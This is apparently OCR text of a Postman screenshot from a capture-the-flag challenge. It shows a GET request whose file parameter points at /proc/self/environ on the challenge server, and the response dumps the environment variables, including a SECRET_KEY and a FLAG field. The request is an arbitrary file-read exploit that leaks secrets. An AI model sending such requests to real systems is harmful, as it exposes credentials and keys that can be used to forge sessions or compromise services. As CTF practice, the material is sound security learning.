 HTTP http://node6.anna.nssctf.cn:20155/api-base/v0/search?file=/proc/self/environ Save
GET http://node6.anna.nssctf.cn:20155/api-base/v0/search?file=/proc/self/environ Send
Params Authorization Headers (9) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {"username":"Plato","password":"ideal_state"}
Body Cookies (1) Headers (5) Test Results 200 OK 98 ms 752 B
HTML Preview Visualize
1 HOSTNAME=4eaa580e8ce64c87NULPYTHON_VERSION=3.10.13NULPWD=/appNULPYTHON_SETUPTOOLS_VERSION=65.5.1NULHOME=/
rootNULLANG=C.
UTF-8NULSECRET_KEY=B3@uTy_L1es_IN_7he_EyEs_0f_Th3_BEh0ld3rNULGPG_KEY=A035C8C19219BA821ECEA86B64E628F8
D684696DNULFLAG=no_FLAGNULSHLVL=1NULPYTHON_PIP_VERSION=23.0.
1NULPYTHON_GET_PIP_SHA256=7cfd4bdc4d475ea971f1c0710a5953bcc704d171f83c797b9529d9974502fcc6NULPYTHON_G
ET_PIP_URL=https://github.com/pypa/get-pip/raw/049c52c665e8c5fd1751f942316e0a5c777d304f/public/
get-pip.pyNULPATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binNUL_=/
usr/local/bin/pythonNULOLDPWD=/NUL